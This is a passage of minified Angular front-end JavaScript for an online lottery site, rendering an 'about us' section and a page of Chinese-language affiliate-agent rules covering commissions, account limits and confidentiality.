.entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]:after{content:" ";width:8px;height:8px;background:#d09215;position:absolute;border-radius:50%;left:4px;top:4px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:14px;line-height:22px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:288px;border:1px solid #dedede;margin-top:16px;font-size:14px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px;padding:20px 10px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{color:#111;font-weight:700;margin-bottom:5px}.about-us-content[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{color:#333;line-height:24px}']],data:{}});function ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changeItem(n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{current:0}),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,t.context.index==t.component.currentIndex);n(t,2,0,"introItem",l)}),(function(n,t){n(t,4,0,t.context.$implicit)}))}function Ct(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit)}))}function _t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"b",[["class","icon-desire"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h5",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""]))],null,(function(n,t){n(t,3,0,t.context.$implicit.title),n(t,5,0,t.context.$implicit.text)}))}function mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"div",[["class","comProfile"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"h2",[["class","introductionText"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,4,"div",[["class","center"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,2,"div",[["class","leftText"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ct)),e["\u0275did"](9,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"p",[["class","infoImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_t)),e["\u0275did"](14,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,9,0,l.companyProfile.companyText),n(t,14,0,l.companyProfile.slogan)}),(function(n,t){var l=t.component;n(t,3,0,l.companyProfile.title),n(t,5,0,l.companyProfile.introduction)}))}function Ot(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.date),n(t,4,0,t.context.$implicit.text)}))}function Mt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ot)),e["\u0275did"](5,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.event)}),(function(n,t){n(t,2,0,t.context.$implicit.year)}))}function ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Mt)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.historyDate)}),null)}function Pt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.context.$implicit)}))}function xt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit)}))}function bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","membershipMain"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,9,"div",[["class","membershipImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","imgList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pt)),e["\u0275did"](10,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](11,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,xt)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,10,0,t.context.$implicit.leftImg),n(t,13,0,t.context.$implicit.introduce)}),(function(n,t){n(t,3,0,t.context.$implicit.logImg),n(t,6,0,t.context.$implicit.bigImg),n(t,11,0,t.context.$implicit.rightImg)}))}function vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["","",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,1,0,t.context.$implicit.imgUrl),n(t,4,0,t.context.$implicit.titleCn,t.context.$implicit.titleEn),n(t,6,0,t.context.$implicit.description)}))}function wt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","membership"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,12,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,bt)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,9,"div",[["class","entertainment"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,2,"div",[["class","entertainment_title"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"span",[["class","circle"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275eld"](8,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,vt)),e["\u0275did"](13,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.membershipDate.hotel),n(t,13,0,l.membershipDate.entertainment)}),(function(n,t){var l=t.component;n(t,7,0,l.membershipDate.entertainmentDescro[0]),n(t,9,0,l.membershipDate.entertainmentDescro[1])}))}function kt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","about-us-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ft)),e["\u0275did"](5,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,mt)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ht)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,wt)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,5,0,l.introduceList),n(t,7,0,0==l.currentIndex),n(t,9,0,1==l.currentIndex),n(t,11,0,2==l.currentIndex)}),null)}function yt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,kt,pt)),e["\u0275did"](1,114688,null,0,st,[r.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var It=e["\u0275ccf"]("app-about-us",st,yt,{},{},[]),zt=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),Rt=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.agent-rule-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#fff}.agent-rule-bg[_ngcontent-%COMP%]   .container[_ngcontent-%COMP%]{padding:10px 0;width:1200px;margin:0 auto;line-height:30px;font-size:14px}.agent-rule-bg[_ngcontent-%COMP%]   .container[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{width:150px;height:37px;line-height:37px;background-color:#e94335!important;color:#fff!important;text-align:center}.agent-rule-bg[_ngcontent-%COMP%]   .container[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#010101;font-size:18px}.agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%], .agent-rule-bg[_ngcontent-%COMP%]   .agent-rule-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}"]],data:{}});function Nt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,33,"div",[["class","agent-rule-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,32,"div",[["class","container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4ee3\u7406\u52a0\u76df"])),(n()(),e["\u0275eld"](4,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e00\u3001\u5f00\u5fc3100\u5f69\u7968\u5bf9\u4ee3\u7406\u8054\u76df\u7684\u6743\u5229\u4e0e\u4e49\u52a1 "])),(n()(),e["\u0275ted"](-1,null,[" 1.\u5f00\u5fc3100\u5f69\u7968\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u8054\u76df\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u8054\u76df\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5f00\u5fc3100\u5f69\u7968\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5f00\u5fc3100\u5f69\u7968\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u8054\u76df/\u4f1a\u5458\u5e10\u6237\u6743\u5229\u3002 "])),(n()(),e["\u0275eld"](7,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u767b\u5165\u4ecb\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5f00\u5fc3100\u5f69\u7968\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3.\u5f00\u5fc3100\u5f69\u7968\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u753b\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u753b\u6761\u4f8b\u7684\u6743\u529b\uff0c\u5f00\u5fc3100\u5f69\u7968\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u8054\u76df\u3002 \u4ee3\u7406\u8054\u76df\u5bf9\u65bc\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u8054\u76df\u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u8054\u76df\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u8054\u76df\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002 "])),(n()(),e["\u0275eld"](11,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e8c\u3001\u4ee3\u7406\u8054\u76df\u5bf9\u5f00\u5fc3100\u5f69\u7968\u7684\u6743\u529b\u53ca\u4e49\u52a1"])),(n()(),e["\u0275ted"](-1,null,[" 1.\u4ee3\u7406\u8054\u76df\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f00\u5fc3100\u5f69\u7968\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5f00\u5fc3100\u5f69\u7968\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u8054\u76df\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5f00\u5fc3100\u5f69\u7968\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5f00\u5fc3100\u5f69\u7968\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u7522\u54c1\u3002 "])),(n()(),e["\u0275eld"](15,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 2.\u4ee3\u7406\u8054\u76df\u9009\u62e9\u7684\u5f00\u5fc3100\u5f69\u7968\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002 "])),(n()(),e["\u0275eld"](17,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3.\u4efb\u4f55\u5f00\u5fc3100\u5f69\u7968\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u8a8c\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u5f97\u79c1\u81ea\u590d\u88fd\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5f00\u5fc3100\u5f69\u7968\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002 \u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u5f00\u5fc3100\u5f69\u7968\u3002 "])),(n()(),e["\u0275eld"](19,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275eld"](20,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e09\u3001\u89c4\u5219\u6761\u6b3e "])),(n()(),e["\u0275ted"](-1,null,[" 1.\u5404\u9636\u5c42\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u5728\u672a\u7ecf\u5f00\u5fc3100\u5f69\u7968\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u5e10\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5f00\u5fc3100\u5f69\u7968\u5e10\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u5e10\u6237\u4e0b\u6ce8\uff0c\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u5e10\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u8054\u76df\u6709\u4fb5\u5bb3\u5f00\u5fc3100\u5f69\u7968\u4f1a\u5458\u9690\u79c1\u884c\u70ba\uff0c\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u8054\u76df\u5e10\u53f7\u3002 "])),(n()(),e["\u0275eld"](23,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 3.\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u65bc\u4e00\u4e2a\u7684\u5e10\u6237\u3002\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u65bc\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](25,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 4.\u4ee3\u7406\u8054\u76df\u4e0d\u53ef\u70ba\u81ea\u5df1\u6216\u5176\u4ed6\u8054\u76df\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458\uff0c\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458\uff0c\u4ee3\u7406\u6bcf\u6708\u9700\u67093\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u70ba\u6bcf\u6708\u81f3\u5c11\u4e0a\u7ebf5\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u8054\u76df\u534f\u8bae\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u5e10\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002 "])),(n()(),e["\u0275eld"](27,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 5.\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u70ba\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5f00\u5fc3100\u5f69\u7968\u7684\u6e38\u620f\uff0c\u6216\u5f00\u5fc3100\u5f69\u7968\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5f00\u5fc3100\u5f69\u7968\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u8054\u76df\u3002\u5982\u4ee3\u7406\u8054\u76df\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5f00\u5fc3100\u5f69\u7968\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002 "])),(n()(),e["\u0275eld"](29,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 6.\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5f00\u5fc3100\u5f69\u7968\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u8054\u76df\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5f00\u5fc3100\u5f69\u7968\u53ca\u4ee3\u7406\u8054\u76df\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u5982\u679c\u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u65bc\u4e03\u65e5\u5185\u901a\u77e5\u5f00\u5fc3100\u5f69\u7968\u3002 \u4ee3\u7406\u8054\u76df\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u8054\u76df\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5f00\u5fc3100\u5f69\u7968\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002 "])),(n()(),e["\u0275eld"](31,0,null,null,0,"br",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" 7.\u5728\u6ca1\u6709\u5f00\u5fc3100\u5f69\u7968\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u8054\u76df\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5f00\u5fc3100\u5f69\u7968\u76f8\u5173\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u8054\u76df\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u8054\u76df\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002 "])),(n()(),e["\u0275eld"](33,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function Tt(n){return 